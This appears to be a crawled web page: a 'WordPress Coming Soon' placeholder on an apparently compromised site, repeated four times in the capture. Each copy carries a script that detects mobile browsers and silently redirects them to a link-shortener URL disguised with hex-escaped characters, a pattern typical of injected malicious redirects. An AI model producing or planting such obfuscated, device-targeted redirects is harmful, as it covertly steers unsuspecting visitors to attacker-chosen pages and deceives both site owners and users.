

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jevitech.co.ke/49860vsviitems/eti.htm
body_size: 4368
content:
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <title>Coming Soon</title>
    <style>
        body {
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            background-color: #f0f6fc;
            font-family: Arial, sans-serif;
            text-align: center;
            color: #21759b;
        }
        h1 {
            font-size: 7em;
            margin: 0;
        }
        p {
            font-size: 1.5em;
            margin-top: 0.5em;
        }
    </style>
</head>
<body>
    <div>
        <h1>WordPress</h1>
        <p><b>Coming Soon</b></p>
    </div>
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            if (/Mobi|Android|iPhone|iPad|iPod|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                window.location.href = "\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x73\x76\x46\x6e\x57\x6f\x30\x72\x34";
            }
        });
    </script>
</body>
</html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <title>Coming Soon</title>
    <style>
        body {
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            background-color: #f0f6fc;
            font-family: Arial, sans-serif;
            text-align: center;
            color: #21759b;
        }
        h1 {
            font-size: 7em;
            margin: 0;
        }
        p {
            font-size: 1.5em;
            margin-top: 0.5em;
        }
    </style>
</head>
<body>
    <div>
        <h1>WordPress</h1>
        <p><b>Coming Soon</b></p>
    </div>
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            if (/Mobi|Android|iPhone|iPad|iPod|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                window.location.href = "\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x73\x76\x46\x6e\x57\x6f\x30\x72\x34";
            }
        });
    </script>
</body>
</html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <title>Coming Soon</title>
    <style>
        body {
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            background-color: #f0f6fc;
            font-family: Arial, sans-serif;
            text-align: center;
            color: #21759b;
        }
        h1 {
            font-size: 7em;
            margin: 0;
        }
        p {
            font-size: 1.5em;
            margin-top: 0.5em;
        }
    </style>
</head>
<body>
    <div>
        <h1>WordPress</h1>
        <p><b>Coming Soon</b></p>
    </div>
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            if (/Mobi|Android|iPhone|iPad|iPod|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                window.location.href = "\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x73\x76\x46\x6e\x57\x6f\x30\x72\x34";
            }
        });
    </script>
</body>
</html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <title>Coming Soon</title>
    <style>
        body {
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            background-color: #f0f6fc;
            font-family: Arial, sans-serif;
            text-align: center;
            color: #21759b;
        }
        h1 {
            font-size: 7em;
            margin: 0;
        }
        p {
            font-size: 1.5em;
            margin-top: 0.5em;
        }
    </style>
</head>
<body>
    <div>
        <h1>WordPress</h1>
        <p><b>Coming Soon</b></p>
    </div>
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            if (/Mobi|Android|iPhone|iPad|iPod|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                window.location.href = "\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x73\x76\x46\x6e\x57\x6f\x30\x72\x34";
            }
        });
    </script>
</body>
</html>